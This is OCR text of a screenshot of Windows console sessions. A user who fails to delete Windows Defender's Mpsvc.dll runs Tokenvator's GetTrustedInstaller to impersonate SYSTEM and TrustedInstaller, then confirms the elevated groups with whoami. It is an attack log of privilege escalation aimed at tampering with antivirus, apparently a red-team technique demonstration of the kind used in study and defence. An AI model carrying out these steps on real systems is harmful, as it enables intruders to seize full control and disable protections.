 管理员: c:\windows\system32\cmd.exe
C:\Users\henry\Desktop>whoami /group
错误: 无效参数/选项 - '/group'。
键入 "WHOAMI /?" 以了解用法。
C:\Users\henry\Desktop>whoami /groups
组信息
-----------------
组名 类型 SID
====================================== ====== ================
====================
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0
用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545
用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6
用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1
用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11
用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15
用于默认, 启用的组
NT SERVICE\TrustedInstaller 已知组 S-1-5-80-9560088
启用的组, 组的所有者
LOCAL 已知组 S-1-2-0
用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544
启用的组, 组的所有者
C:\Users\henry\Desktop>
beacon_he...
管理员: Windows PowerShell
PS C:\Windows\system32> Remove-Item "C:\Program Files\Windows Defender\Mpsvc.dll"
Remove-Item : 无法删除项 C:\Program Files\Windows Defender\Mpsvc.dll: 对路径“C:\Program Files\Windows Defender\Mpsvc.d
ll”的访问被拒绝。
所在位置 行:1 字符: 1
+ Remove-Item "C:\Program Files\Windows Defender\Mpsvc.dll"
+
+ CategoryInfo : PermissionDenied: (C:\Program File...ender\Mpsvc.dll:FileInfo) [Remove-Item], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : RemoveFileSystemItemUnAuthorizedAccess,Microsoft.PowerShell.Commands.RemoveItemCommand
PS C:\Windows\system32> cd ..
PS C:\Windows> cd .
PS C:\Windows> cd ..
PS C:\> cd .\Users\
PS C:\Users> cd .\henry\
PS C:\Users\henry> cd .\Desktop\
PS C:\Users\henry\Desktop> .\Tokenvator.exe
(Tokens) > GetTrustedInstaller /Command:c:\windows\system32\cmd.exe
Option Value
command c:\windows\system32\cmd.exe
[*] Command: c:\windows\system32\cmd.exe
[*] Arguments:
[*] If the above doesn't look correct you may need quotes
[+] Getting NT AUTHORITY\SYSTEM privileges
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 82 processes
[*] Discovered 30 processes
[*] Recieved Process Handle 0x032C
[*] Recieved Token Handle 0x0330
[+] Opened 6976
[+] Duplicate Token Handle: 0x0324
[+] Operating as NT AUTHORITY\SYSTEM
[*] Running as: NT AUTHORITY\SYSTEM
[*] Starting Service TrustedInstaller
+
[*] Querying for service: TrustedInstaller
[+] Returned PID: 3436
[*] Recieved Process Handle 0x040C
[*] Recieved Token Handle 0x0410
[+] Duplicate Token Handle: 0x040C
[*] CreateProcessWithTokenW
[+] Created process: 976
[+] Created thread: 6060